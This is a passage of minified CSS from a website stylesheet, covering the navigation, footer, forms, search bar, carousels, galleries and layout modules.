li.sos-icon{float:left;display:block;width:105px;margin-bottom:11px;padding-right:10px;font-size:13px}.footer-top-wrap .footer-section-wrap li{border-bottom:1px solid #797979}.footer-top-wrap .footer-section-wrap li a{padding:15px 0}.footer-top-wrap li.section ul li{border:none}.footer-top-wrap li.section ul li a{padding:10px 0}.footer-top-wrap li.section ul li:first-child a{padding-top:0}.footer-top-wrap li.section ul li.sos-icon a{padding-bottom:0;padding-right:3px;padding-top:0}.footer-top-wrap li.section ul li:first-child.sos-icon a{padding-left:0}.footer-bottom-wrap{padding-top:0}.footer-bottom-wrap [class*=span]{margin:0;width:100%}.footer-bottom-wrap .pull-right{float:none;width:100%}.footer-bottom-wrap .nav-pills li{float:none}.footer-bottom-wrap .nav-pills li a{border-bottom:1px solid #797979;border-left:none;padding:15px 0}.footer-bottom-wrap .nav-pills li:first-child a{border-bottom:1px solid #797979}.footer-bottom-wrap .nav-pills li a>span,.footer-top-wrap .footer-section-wrap li a>span.icon{display:block}.footer-bottom-wrap .row div:first-child{float:none}}@media screen and (max-width:360px){.footer-bottom-wrap .row div:first-child+div{text-align:center}}.main-nav-wrap{box-shadow:0 4px 4px #f0f0f0 inset}.main-navigation ul.nav>li>a{font-size:16px;color:#000;font-weight:700;padding:15px 15px}.navbar{min-height:0;border:0 solid transparent}.navbar-nav>li>a{font-size:16px;color:#000;font-weight:700}.navbar .nav>.active>a,.navbar .nav>.active>a:focus,.navbar .nav>.active>a:hover{box-shadow:none;border-radius:0}.main-navigation ul.dropdown-menu{margin:0;padding:10px}.main-navigation ul.dropdown-menu>li>a{color:#777;padding:4px 8px}.main-navigation ul.dropdown-menu>li>a:focus,.main-navigation ul.dropdown-menu>li>a:hover{background-color:#dcddde;background-image:none}.main-navigation .dropdown-menu{border-radius:0;border:0 none;box-shadow:none}.navbar .nav>li>.dropdown-menu:after,.navbar .nav>li>.dropdown-menu:before{display:none}li.dropdown em.caret{display:inline-block;margin-left:6px}.main-navigation{margin:0}.main-navigation .navbar-inner{border:0 none;background-color:transparent;background-image:none;box-shadow:none;padding:0}.container-secarea{background:#efefef;width:100%}@media (max-width:979px){.main-nav-wrap{position:absolute;width:100%;background-color:#fff;z-index:2}.mobile-menu.navbar{min-height:0;left:9px}.nav-collapse .nav>li>a{margin-bottom:0;border-radius:0}.main-navigation ul.nav li{border-bottom:1px solid #ccc}.main-navigation ul.dropdown-menu>li{margin-bottom:0}.main-navigation ul.dropdown-menu>li>a{padding:14px 10px 14px 30px;margin:0;border-radius:0}.main-navigation ul.nav>li:last-child{border-bottom:0 none}.main-navigation ul.dropdown-menu{padding:0 10px}.main-navigation ul.nav li.dropdown.open{border-bottom:0 none}.open em.caret{border-bottom:4px solid #777;border-top:0 none}.main-nav-wrap .navbar-collapse .nav{float:none;margin:0 0 10px}.main-nav-wrap .navbar-collapse .nav>li{float:none}.main-nav-wrap .navbar-collapse.collapse{display:none!important}.main-nav-wrap .navbar-collapse.collapse.in{display:block!important}}@media (max-width:767px){.navbar-nav .open .dropdown-menu>li>a{padding:14px 10px 14px 30px}}.pagination{margin:0;padding:46px 0 75px 0}.pagination ul{display:inline-block;margin-bottom:0;margin-left:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:0;-moz-box-shadow:0;box-shadow:0;box-shadow:none;list-style:none;padding-left:0}.pagination ul li{display:inline-block}.pagination-centered{clear:both;text-align:center}.pagination ul>li>a,.pagination ul>li>span{float:left;padding:4px 12px;line-height:20px;text-decoration:none;background-color:#efefef;border:none;border-left-width:0;color:#000;font-weight:700;font-size:16px}.pagination ul>.loadmore>a,.pagination ul>.loadmore>span{background:url(../Images/loadmorebutton.jpg) no-repeat;display:list-item;list-style:none;height:26px;padding:0;width:25px}.pagination ul>.loadmore>a:hover,.pagination ul>li>a:hover{background-color:#efefef}@media screen and (max-width:768px){.pagination{padding:20px 0}}.breadcrumb{padding:31px 0 0 0;margin:0 0 10px;list-style:none;background-color:#efefef;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#010101}.breadcrumb>li{display:inline-block;text-shadow:0 1px 0 #fff;font-size:12px;font-weight:100}.breadcrumb>li a,.breadcrumb>li a:hover{color:#010101}.breadcrumb>li>.divider{padding:1px;color:#010101;font-size:14px}.breadcrumb>.active{color:#010101}.breadcrumb>li a:focus{text-decoration:underline}.row.article-list{background:#efefef}.media .media,.row.article-list .media{margin-top:0}.media-body,.row.article-list .media{overflow:hidden;zoom:1}.row .media,.row.article-list .media{border-bottom:1px #c5c5c5 solid;margin-top:40px;padding-bottom:40px}.row .media:first-child,.row.article-list .media:first-child{margin-top:0}.row.article-list .media-object{display:block}.row.article-list .media-heading{margin:0 0 5px;text-shadow:0 1px 0 #fff}.row .media-heading a,.row.article-list .media-heading a{color:#000;text-decoration:none;font-weight:200}.row .media .pull-left,.row.article-list .media .pull-left{margin-right:28px}.row.article-list .media .pull-right{margin-left:10px}.row.article-list .media-list{margin-left:0;list-style:none}.row .media-body .btn.default-gray{margin-top:0}.row .media>a:focus,.row.article-list .media>a:focus{outline:thin dotted #fff}@media (max-width:979px){.nav-collapse .nav>li>a{margin-bottom:0;border-radius:0}.main-navigation ul.nav li{border-bottom:1px solid #ccc}.main-navigation ul.dropdown-menu>li{margin-bottom:0}.main-navigation ul.dropdown-menu>li>a{padding:14px 10px 14px 30px;margin:0;border-radius:0}.main-navigation ul.nav li.dropdown.open{border-bottom:0 none}}@media (min-width:768px){.main-navigation.navbar ul.nav>li.dropdown.open a{background-color:transparent}.main-navigation ul.nav>li.open>ul.dropdown-menu,.main-navigation ul.nav>li>ul.dropdown-menu{display:block;opacity:0;visibility:hidden;transition:opacity .2s ease-in-out;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out}.main-navigation ul.nav>li.hover>ul.dropdown-menu,.main-navigation ul.nav>li.open>ul.dropdown-menu{opacity:1;visibility:visible}}@media (max-width:767px){body{padding:0}.main-navigation .navbar-inner{padding:0}.main-navigation ul.nav,.main-navigation ul.nav li{width:100%;margin:0}.main-navigation ul.nav>li>ul.dropdown-menu{background:0 0;border:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-o-border-radius:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;left:0;margin:0;padding:0;position:inherit;width:100%}.main-navigation ul.nav>li>ul.dropdown-menu:after,.main-navigation ul.nav>li>ul.dropdown-menu:before{display:none}.main-navigation ul.dropdown-menu>li{background:#fff;margin-bottom:1px;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;left:0;margin:0;padding:0;position:inherit;width:100%}.main-navigation ul.nav>li>ul.dropdown-menu:after,.main-navigation ul.nav>li>ul.dropdown-menu:before{display:none}.main-navigation ul.dropdown-menu>li{background:#fff;margin-bottom:0}.row .media,.row.article-list .media{background-color:#efefef;float:left;margin:30px 5% 0 0;padding-bottom:30px;width:45%}.media .pull-left{float:none!important}.row.article-list .media .pull-left{margin-left:0}.row.article-list .media .pull-left{margin-right:0}.row .media-heading,.row.article-list .media-heading{font-size:20px;line-height:1.2em;margin:0;padding:5px 0 5px 0;text-shadow:0 1px 0 #fff}.row.article-list .media-heading a{color:#000}.row.article-list .media-body .wysiwyg-content p{padding:0}.row.article-list .btn.btn-large{background-color:#787878;background-image:none;border-radius:2px;border:0 none;color:#fff;margin-top:20px;font-weight:700;text-shadow:none;text-transform:uppercase;padding:12px 20px}.row .media:first-child+.media,.row.article-list .media:first-child+.media{margin-top:0}}@media (max-width:480px){.brand img{max-width:150px;height:38px}.row .media img,.row.article-list img.media-object{width:100%}.row .media,.row .media:first-child+.media,.row.article-list .media,.row.article-list .media:first-child+.media{float:none;width:100%;margin:30px 0 0;padding-bottom:30px}.row .media .pull-left,.row.article-list .media .pull-left{margin-right:0}.row.article-list .media .pull-left{margin-left:0}.row.article-list .media .pull-left{margin-right:0}.row.article-list .media-heading{margin:0;text-shadow:0 1px 0 #fff;font-size:20px;line-height:1.2em;padding:5px 0 5px 0}.row.article-list .media-heading a{color:#000}.row.article-list .media-body .wysiwyg-content p{padding:0}}.main-slideshow{background-color:#787878;margin:0 0;min-height:300px;padding:0}.accordion{border-bottom:1px solid #c5c5c5;margin-bottom:80px}.accordion-group{border:1px solid #c5c5c5;border-bottom:none;border-left:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;border-right:none;margin-bottom:0}.accordion-heading{margin:0;padding:0}.accordion-heading .accordion-toggle{color:#333;font-size:16px;font-weight:400;line-height:20px;padding:15px 50px 15px 8px;position:relative;display:block}.accordion-icon{background-image:url(../Images/bg-accordion-sprite.png);background-position:-36px 0;background-repeat:no-repeat;display:inline-block;font-size:0;height:29px;line-height:0;margin-top:-15px;position:absolute;right:8px;top:50%;width:29px;background-position:0 0}.accordion-toggle.collapsed .accordion-icon{background-position:-36px 0}.accordion-inner{border-top:none;padding:30px 0 40px}.accordion-inner:after{clear:both;content:"";display:table;line-height:0}.accordion-group .txtShow{display:block}.accordion-group .txtHide{display:none}.accordion-group .in .txtShow{display:none}.accordion-group .in .txtHide{display:block}.content-right .container-fluid{padding:0}.contact-info>div.address{margin-bottom:20px}.contact-info h3{font-size:14px;line-height:18px;margin:0}.gmap-contact{height:400px;margin-bottom:20px;border:7px solid #fff}.gmap-contact img{max-width:10000px}.gmap-contact .gm-style-mtc{right:-6px!important;top:-6px!important}.form-horizontal .form-group{margin-left:0;margin-right:0}.form-horizontal{margin-bottom:30px}.form-horizontal .control-label{width:160px;text-align:left;padding:0}.form-horizontal .controls{margin-left:0}.form-horizontal .clear-enter-labels{clear:both}.form-horizontal input,.form-horizontal textarea{width:100%;padding:18px 10px}.form-horizontal .controls:first-child{padding-top:6px}.form-horizontal .controls .btn.default-gray{margin-top:-6px}.help-block.mandatory-msg{font-size:12px}.form-horizontal .controls.left{margin-top:-6px;margin-right:20px;float:left;width:121px}.form-horizontal .controls.left.sec{margin-top:0;margin-right:20px;float:left;width:121px}.control-group.labels{margin:0}.control-group.labels.browse{margin-bottom:37px}.controls .label-browse-select{padding:10px 0 0 15px}.form-horizontal.generic-form{margin-top:-30px}.form-horizontal.generic-form{margin-top:-30px}.form-horizontal .uneditable-input,.form-horizontal input[type=email],.form-horizontal input[type=password],.form-horizontal input[type=text],.form-horizontal textarea{border-color:#e7e7e7;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;-webkit-box-shadow:0 1px 1px transparent inset;-moz-box-shadow:0 1px 1px transparent inset;-ms-box-shadow:0 1px 1px transparent inset;box-shadow:0 1px 1px transparent inset}.form-horizontal .uneditable-input:focus,.form-horizontal input[type=password]:focus,.form-horizontal input[type=text]:focus,.form-horizontal textarea:focus{border-color:#52a8ec}.form-horizontal .focus{outline:thin dotted #fff;outline-offset:-2px}.line-contact-content{border-bottom:1px solid #b3b3b3;padding:0;margin-bottom:39px}.row.address .col-md-12 h3.contact-address-tittle{font-size:17px;padding-bottom:9px;margin:0;font-weight:700}.row .col-md-12 span.contact-info-tittle{margin:0;font-weight:700}.container-fluid.contact-info .row.link-area a{text-decoration:none;color:#000;font-weight:700}.btn-file-forfile{position:relative;overflow:hidden;float:left;background-image:none;border-radius:2px;background:#787878;cursor:inherit;display:block;color:#fff;font-weight:700;text-shadow:none;text-transform:uppercase;padding:10px 15px 10px 15px}.btn-file-forfile:hover{position:relative;overflow:hidden;float:left;background-image:none;border-radius:2px;background:#787878;cursor:inherit;display:block;color:#fff;font-weight:700;text-shadow:none;text-transform:uppercase;cursor:pointer}.btn-file-forfile input[type=file]{position:absolute;top:0;right:0;min-width:100%;min-height:100%;font-size:100px;text-align:right;opacity:0;outline:0;background:#787878;cursor:inherit;display:block;color:#fff;font-weight:700;text-shadow:none;text-transform:uppercase}.btn-file-forfile:focus{outline:thin dotted #333;outline-offset:-2px}.form-horizontal .controls .chzn-container-single .chzn-single{background-clip:unset;background-image:none;border-color:#e7e7e7;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;height:38px;line-height:24px;padding:7px 2px 0 8px}.form-horizontal .controls .chzn-container-active .chzn-single-with-drop{background-color:#fff;border:1px solid #52a8ec}.form-horizontal .controls .chzn-container-active .chzn-single{border:1px solid #52a8ec}.chzn-container-single .chzn-single div b{background:url(../Images/arrow.png) no-repeat 0 9px;display:block;width:100%;height:100%}.chzn-container-single .chzn-single div{display:block;height:100%;position:absolute;right:0;top:0;width:24px}.form-horizontal .chzn-container .chzn-drop{border-color:#52a8ec;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0}@media (min-width:480px) and (max-width:800px){.contact-info .col-md-5{float:left;width:40.1709%}.contact-info .col-md-7{float:left;width:57.265%}}.navbar-search label{clip:rect(1px,1px,1px,1px);position:absolute;display:none}.navbar-search .search-query-wrap{float:left;position:relative;width:0;overflow:hidden;transition:width .5s ease;min-height:50px;right:-15px}.navbar-search .search-query-wrap.active{width:380px}.navbar-search{margin:0}.mobile-menu.navbar,.mobile-search .navbar-search{display:none}.navbar-search .icon-search{background-image:url(../Images/icon_sprite.png);background-position:10px 0;margin:0;padding:0;position:absolute;right:0;top:3px;height:40px;width:60px}.navbar-search .search-query-wrap .icon-search{right:1px}.navbar-search .icon-search.btn-main-search{border-left:1px solid #d6d6d6;border-right:1px solid #d6d6d6}.navbar-search .search-query{background-color:#eaeaea;border:0 none;line-height:1.5em;padding-right:25px;border-radius:0;width:380px;padding:14px 14px;box-shadow:none}.navbar-search .search-query:active,.navbar-search .search-query:focus{border-color:#fff;box-shadow:none}.navbar .btn-navbar{border:0 none;background-image:none;background-color:transparent}.navbar .btn-navbar .icon-bar{background-color:#000;box-shadow:none;width:26px;height:4px}.btn-navbar .icon-bar+.icon-bar{margin-top:3px}.navbar-search .btn{min-width:0}.navbar-default{background-color:transparent;border-color:transparent}@media (max-width:979px){.brand .col-md-4{float:left}.brand .col-md-8{float:right}.navbar .btn-navbar{float:right;margin-top:3px}.navbar .btn-navbar .icon-bar{display:block}.navbar-search .icon-search{right:60px;top:0}.main-navigation ul.nav>li>ul.dropdown-menu{display:none}.main-navigation ul.nav>li.open>ul.dropdown-menu{display:block;position:static;float:none}.navbar-search.pull-right>*{display:none}.navbar-search .icon-search,.navbar-search .mobile-menu{display:block}.navbar-search .icon-search{display:block!important}.mobile-search .navbar-search{display:block;float:none}.mobile-search .navbar-search .search-query-wrap{width:100%;padding-bottom:20px;right:0}.navbar-search .search-query{height:auto;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mobile-search .navbar-search .icon-search{background-position:-47px 0;right:0;width:40px;height:50px}}@media (max-width:320px){.brand .col-md-4{float:left;width:auto}.brand .col-md-8{float:right;width:auto}}.search-results-stats{font-size:1em;font-weight:700}.search-results .media-heading{font-size:1.286em;line-height:1.222em}.search-results .media img.media-object{width:auto}.search-results .media a.pull-left:focus{outline:thin dotted #333}.content-right .nav-header h2{font-size:24px;line-height:normal}.content-right>div{margin-bottom:60px}@media screen and (max-width:767px){.content-right>div{margin-bottom:30px}.content-right>div:first-child{margin-top:30px}}.carousel-inner{min-height:400px}.carousel-inner>.item>a>img,.carousel-inner>.item>img{height:100%;min-height:400px;width:100%;margin:auto}.carousel-inner .container{min-height:580px}.carousel-inner>.item{background-position:center center;background-size:cover;background-repeat:no-repeat}.carousel-control{top:50%;border:2px solid #fff;margin-top:-32px;height:64px;width:62px}.carousel-control.left,.carousel-control.right{background-color:none;background-image:none}.carousel-control.right{border-right:none}.carousel-control.left{border-left:none}@media (max-width:767px){.carousel-control{display:none}}@media (max-width:991px){.carousel-inner>.item>a>img,.carousel-inner>.item>img{min-height:auto}.carousel-inner>.item{background-image:none!important}.carousel-inner .container{min-height:inherit;padding-bottom:30px}.carousel-caption{position:relative;left:0;bottom:0}}.promo-panel{margin-bottom:10px}@media (max-width:360px){.promo-panel .thumbnail img{min-width:100%}}.galleria{height:400px}@media (max-width:767px){.galleria{margin-bottom:10px}}.gallery-slideshow .carousel{margin:0}.gallery-slideshow{position:relative;margin:0 -15px}.gallery-slideshow .carousel-control{font-size:60px;font-weight:100;line-height:30px;color:#fff;text-align:center;padding-top:10px}.slick-gallery{overflow:hidden;position:relative;width:100%;background:#4b4b4b}.slick-gallery .item{float:left;position:relative;min-height:200px}.slick-gallery .item img{min-width:100%}.slick-gallery .slick-list{overflow:hidden}.gallery-caption{background:url(../Images/bg_transparent_20.png);bottom:0;position:absolute;width:100%}.gallery-caption .caption-inner{max-width:1070px;margin:0 auto;padding:20px 20px}.gallery-caption .caption-inner h3{border-left:1px solid #999;color:#fdfdfd;font-size:14px;font-weight:400;line-height:normal;padding-left:20px;margin-left:70px}.numbering{font-size:28px;color:#fff;font-weight:700;margin-top:10px;position:absolute}@media screen and (max-width:979px){.gallery-slideshow a.carousel-control{top:33%}}@media screen and (max-width:767px){.gallery-caption{position:relative;background-color:#606060}.slick-gallery .slick-list{overflow-y:auto;overflow-x:hidden}.gallery-slideshow .carousel-control{border:0}}@media screen and (max-width:640px){.gallery-caption .caption-inner h3{max-height:50px;overflow:hidden}.close-videocorousel-home{cursor:pointer;height:32px;opacity:1;position:fixed;right:0;top:0;width:32px;padding:10px;background-color:#000}.modal.fade.in.corousel-home .modal-body .framevideo{width:100%;height:100%}}.feature-video{padding:50px 0}.video-wrap{position:relative;margin-top:20px}.feature-video hr{border-bottom:1px solid #b3b3b3;border-color:#b3b3b3 -moz-use-text-color #b3b3b3;border-top:0 none}.video-wrap>a{margin-left:-55px;margin-top:-55px;position:absolute;top:50%;left:50%}.video-wrap .img-responsive{width:100%}@media screen and (max-width:768px){.feature-video{margin-bottom:30px;padding:10px 0 20px}.feature-video .row [class*=span]{float:none;margin-left:0;width:100%}.feature-video .row [class*=span]:first-child{margin-bottom:30px}.video-wrap{text-align:center}}@media screen and (max-width:767px){.feature-video{margin-bottom:30px;padding:0}}@media screen and (max-width:360px){.featured-video .video-wrap .control-play-video{margin-left:-40px;margin-top:-40px}.featured-video .video-wrap .play-video{width:80px}}.feature-center{background-color:#efefef;padding:80px 0 65px 0;text-align:center}.feature-center .container-fluid{max-width:770px}.feature-center hr{border-bottom:1px solid #b3b3b3;border-color:#b3b3b3 -moz-use-text-color #b3b3b3;border-top:0 none}.btn.default-gray,.btn.default-white,.feature-center .btn{background-color:#787878;background-image:none;border-radius:2px;border:0 none;color:#fff;margin-top:20px;font-weight:700;text-shadow:none;text-transform:uppercase;padding:12px 20px;max-width:100;white-space:normal}.btn.default-white{background-color:#fff;color:#787878}.btn.default-white:focus,.btn.default-white:hover{background-color:#dedcdc}.btn.default-white:focus{outline:thin dotted #787878}.btn.default-white:focus,.btn.default-white:hover{background-color:#fff}.btn.default-gray:focus{outline:thin dotted #fff}a.default-gray:focus,a.default-gray:hover{text-decoration:underline}p.pre{font-size:24px;line-height:normal}.default-gray:focus,.feature-center .btn:focus{outline:thin dotted #fff}@media screen and (max-width:768px){.feature-center{padding:25px 0 45px 0}}@media screen and (max-width:599px){.feature-center{padding:5px 0 30px 0}}.image-wrap{position:relative;margin-top:20px}.feature-promo .text-header{background-color:#fff;font-weight:700;margin-bottom:0;position:absolute;padding:10px 15px;top:20px;text-transform:uppercase}.feature-promo .text-content{background-color:#f2f2f2;padding:10px 30px 30px 30px;border:0 none;border-radius:0}.feature-promo .text-content h3{line-height:normal}.feature-promo hr{border-bottom:1px solid #b3b3b3;border-color:#b3b3b3 -moz-use-text-color #b3b3b3;border-top:0 none}@media screen and (max-width:768px){.feature-promo{margin-bottom:30px;padding:0 0 20px}.feature-promo .row [class*=span]{float:left;margin-left:4%;width:48%}.feature-promo .row [class*=span]:first-child{margin-left:0}}@media screen and (max-width:599px){.feature-promo{margin-bottom:10px}.feature-promo .row [class*=span]{float:none;margin-left:0;width:100%}.feature-promo .row [class*=span]:first-child{margin-bottom:30px}}.feature-3-col{background-color:#efefef;padding:50px 0 10px 0}.promo-article{margin-bottom:30px}.promo-article h2{font-size:24px;line-height:normal}.related-links h2{font-size:24px;line-height:normal}.related-links .nav-list li.nav-header{border-bottom:1px solid #b3b3b3;padding:0;margin-bottom:10px}.related-links .nav-list li.nav-header h2{padding:0;color:#000;text-transform:none}.related-links .nav-list a{color:#030303;border-bottom:1px solid #dbdbdb;padding:10px 0;background-image:url(../Images/icon_sprite.png);background-repeat:no-repeat;background-position:right -56px;padding-right:30px}.promo-article .text-content{background:0 0;border:none;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;margin-bottom:0;padding:0}@media screen and (max-width:768px){.row .promo-article .col-md-4{margin-bottom:50px}.row .promo-article [class*=span]{float:left;margin-left:6%;width:47%}.row .promo-article [class*=span]:first-child{margin-left:0}.row .related-links{float:none;margin-bottom:30px;margin-left:0;width:100%}}@media screen and (max-width:599px){.feature-3-col .row .col-md-4{margin-bottom:30px}.feature-3-col .row [class*=span]{margin-left:0;width:100%}.feature-3-col .row .related-links{margin-bottom:30px}.feature-3-col .text-content{background-color:#fff;border:none;padding:10px 30px 30px}}.body-wrap{background-color:#efefef}.body-wrap .breadcrumb{background-color:transparent;padding-left:0}.body-wrap .breadcrumb a{color:#333}.body-wrap .breadcrumb>.active{color:#333}.not-found{padding-bottom:70px;text-align:center}.alert-not-found{background-color:transparent;border:0 none;color:#333;font-weight:700;margin-top:30px;margin-bottom:0;padding:0}.sitemap .nav-pills.nav-stacked>li>a{line-height:1.5em}.sitemap .nav>li>a:focus{background-color:#eee}.nav-list{padding-right:15px;padding-left:15px;margin-bottom:0}.sitemap .well>ul{padding-right:0;padding-left:0}.date{font-size:12px;text-transform:uppercase}.tag{font-weight:700;margin-bottom:20px}.tag em{font-style:normal;font-weight:400}.tag em a{color:#333;text-decoration:underline}.promo-widget .image-wrap{margin-top:0;position:relative}.promo-widget .text-header{background-color:#fff;font-weight:700;margin-bottom:0;position:absolute;padding:10px 15px;top:20px;text-transform:uppercase}.promo-widget .text-content{background-color:#fff;padding:10px 30px 30px 30px;border:0 none;border-radius:0}.promo-widget .text-content h2{font-size:24.5px;line-height:normal}.promo-widget .btn.default-gray{margin-top:10px}@media (max-width:640px){.promo-widget .image-wrap img{width:100%}}.promo-carousel .carousel-caption{background:#fff;padding:15px 30px 70px;position:relative;right:0;left:0;bottom:0;text-shadow:none;padding-bottom:15px}.promo-carousel .carousel-caption h2,.promo-carousel .carousel-caption p{color:#333}.promo-carousel .carousel-caption h2{font-size:24.5px;line-height:normal}.promo-carousel .center-indicators{text-align:center;margin:0 auto;background:#fff;padding:15px 0}.promo-carousel .carousel-indicators{bottom:0;display:inline-block;list-style:outside none none;margin:0 auto;position:relative;z-index:5;width:auto;left:auto}.promo-carousel .carousel-indicators li{background-color:#ddd;border-radius:100%;display:inline;float:left;font-size:0;height:15px;line-height:0;margin-left:5px;width:15px}.promo-carousel .carousel-indicators li.active{background-color:#787878}.promo-carousel .item a{outline:thin dotted #fff}.promo-carousel .carousel-inner{min-height:inherit;background-color:#fff}.promo-carousel .carousel-inner>.item{overflow:hidden}.promo-carousel .carousel-inner>.item>a>img{height:auto;min-height:inherit}.promo-carousel .carousel-control{border:none;bottom:0;top:auto;width:auto;height:auto;right:0;left:auto}.promo-carousel .carousel-control img+img{display:none}@media (max-width:640px){.promo-carousel .item img{width:100%}}.content-left .heading-title{border-bottom:medium none;margin-bottom:40px;margin-right:0;padding-bottom:0}.heading-title p.pre{font-size:22px;margin-bottom:20px}.heading-title .date{font-size:13px;margin-bottom:30px}@media (max-width:767px){.content-left .heading-title{width:100%}}.wysiwyg-content ol,.wysiwyg-content ul{margin:35px 0 35px 50px;padding-left:0}.wysiwyg-content li{margin-bottom:15px}.media.page.heading-title{border:0;margin:15px 0 0;padding:0}.col-md-4.well.masonry-brick ul li a{color:#797979}.col-md-4.well.masonry-brick ul li.active a{color:#fff;background:#797979}.subscribe-form .col-md-3 .title-subscribe{font-size:20px;font-family:inherit;font-weight:700;color:inherit;text-rendering:optimizelegibility;padding:26px 0 20px 0;display:inline-block;width:100%}.subscribe-form{padding:11px 0 38px 0}.subscribe-form.control-group{margin-bottom:0;padding-top:8px}#subscribe_form .controls input{width:95%}.lightbox.modal{text-align:center}.lightbox .modal-dialog{display:inline-block;text-align:left;vertical-align:middle;margin:0}.lightbox .modal-body{height:0;max-height:400px;overflow:hidden;padding-bottom:56.25%;position:relative}.lightbox .modal-header h1{margin:0;line-height:normal}.lightbox .modal-body iframe{height:100%;left:0;position:absolute;top:0;width:100%}.lightbox .accessible-wrapper{margin:10px 0}.lightbox p.alternate-vid,.lightbox p.media-vid,.lightbox p.transcript-text{margin-bottom:0;text-align:center;padding:0 10px}.lightbox.modal:before{display:inline-block;vertical-align:middle;content:" ";height:100%}@media screen and (max-width:768px){.lightbox .modal-header h1{font-size:25px}.lightbox .modal-dialog{width:95%}}@media screen and (min-height:480px){.lightbox .modal-body{padding-bottom:50%}}.no-margin{margin:0}.small-module{padding-bottom:12px;padding-top:12px}.medium-module{padding-bottom:30px;padding-top:30px}.large-module{padding-bottom:50px;padding-top:50px}.main-slideshow{position:relative}.main-slideshow .carousel{margin-bottom:0}.slick-carousel{overflow:hidden;position:relative;width:100%}.slick-carousel .item .container{width:100%}.slick-carousel .item{float:left;position:relative;min-height:400px}.fill{background-color:#787878;background-position:center center;background-size:cover;height:100%;width:100%;min-height:600px}.mobile-image{display:none}.item .container{max-width:1070px;margin:0 auto}.carousel-caption-slide{padding-top:100px;text-align:left;max-width:700px;margin:0 auto 0 0}.carousel-caption-slide.carousel-caption-center{text-align:center;margin:0 auto}.carousel-caption-slide h3,.carousel-caption-slide h3 a{color:#fff;font-size:60px;line-height:normal}.carousel-caption-slide hr{border-color:#969696 -moz-use-text-color #969696;border-top:0 none}.carousel-caption-slide p{color:#fdfdfd;font-size:17px;line-height:normal}.carousel-caption-slide .btn{border-radius:2px;background-image:none;background-color:#fff;color:#000;font-weight:700;margin-top:30px;padding:12px 20px;text-transform:uppercase}.carousel-caption-slide .btn:focus,.carousel-caption-slide .btn:hover{background-color:#e7e7e7;text-decoration:underline}.carousel-control{background-color:transparent;border-radius:0;border:2px solid #fff;left:0;padding:10px;top:45%;opacity:.9}.carousel-control.left{border-left:0 none}.carousel-control.right{border-right:0 none;right:0}.carousel-control:focus,.carousel-control:hover{border-color:#e3e3e3;color:#e3e3e3;opacity:1}.carousel-control:focus{outline:thin dotted #333;outline-offset:-2px}.slick-carousel .play-video{margin-bottom:20px}.slick-dots{bottom:10px;display:block;list-style:outside none none;padding:0;position:absolute;text-align:center;width:100%;margin:0}.slick-dots li{cursor:pointer;display:inline-block;height:10px;margin:0 8px;padding:0;position:relative;width:10px}.slick-dots li button{background-color:#696969;border-radius:100%;border:0 none;color:transparent;cursor:pointer;display:block;font-size:0;height:10px;line-height:0;outline:medium none;padding:5px;width:10px;opacity:.7}.slick-dots li button:focus,.slick-dots li button:hover,.slick-dots li.slick-active button{background-color:#fff}body{font-family:"Open Sans",sans-serif;font-size:16px;font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale!important;-webkit-font-smoothing:antialiased!important;margin:0;overscroll-behavior:none}.four-column,.one-column,.three-column,.two-column{background-size:cover;max-width:inherit}.four-column .container,.one-column .container,.three-column .container,.two-column .container{max-width:1100px;margin:0 auto}.one-column.full-width .col-md-12{padding:0}.one-column.full-width .container{max-width:100%}.one-column.small-width .container{max-width:650px}.no-margin{margin:0}.small-module{padding-bottom:12px;padding-top:12px}.medium-module{padding-bottom:30px;padding-top:30px}.large-module{padding-bottom:100px;padding-top:100px}@media screen and (max-width:768px){.large-module{padding-bottom:60px;padding-top:60px}}.body-wrap{background-color:#fff}@media screen and (max-width:768px){.two-column .col-md-1{padding:15px}}.two-column .col-md-4 h2{max-width:212px}.content-row.divider-top.small-module>.container:before{top:-12px}.content-row.divider-top.medium-module>.container:before{top:-30px}.content-row.divider-top.large-module>.container:before{top:-100px}@media screen and (max-width:768px){.content-row.divider-top.large-module>.container:before{top:-60px}}.content-row.divider-top>.container{position:relative}.content-row.divider-top>.container:before{background-color:#c4c5c6;content:" ";display:block;position:relative;height:1px;width:100%}.content-row.divider-top>.container:before{top:0}.content-row.divider-bottom.small-module>.container:after{bottom:-12px}.content-row.divider-bottom.medium-module>.container:after{bottom:-30px}.content-row.divider-bottom.large-module>.container:after{bottom:-100px}@media screen and (max-width:768px){.content-row.divider-bottom.large-module>.container:after{bottom:-60px}}.content-row.divider-bottom>.container{position:relative}.content-row.divider-bottom>.container:after{background-color:#c4c5c6;content:" ";display:block;position:relative;height:1px;width:100%}.content-row.divider-bottom>.container:before{top:0}.content-row.divider-bottom>.container:after{bottom:0}.content-row.divider-both.small-module>.container:before{top:-12px}.content-row.divider-both.small-module>.container:after{bottom:-12px}.content-row.divider-both.medium-module>.container:before{top:-30px}.content-row.divider-both.medium-module>.container:after{bottom:-30px}.content-row.divider-both.large-module>.container:before{top:-100px}@media screen and (max-width:768px){.content-row.divider-both.large-module>.container:before{top:-60px}}.content-row.divider-both.large-module>.container:after{bottom:-100px}@media screen and (max-width:768px){.content-row.divider-both.large-module>.container:after{top:-60px}}.content-row.divider-both>.container{position:relative}.content-row.divider-both>.container:after,.content-row.divider-both>.container:before{background-color:#c4c5c6;content:" 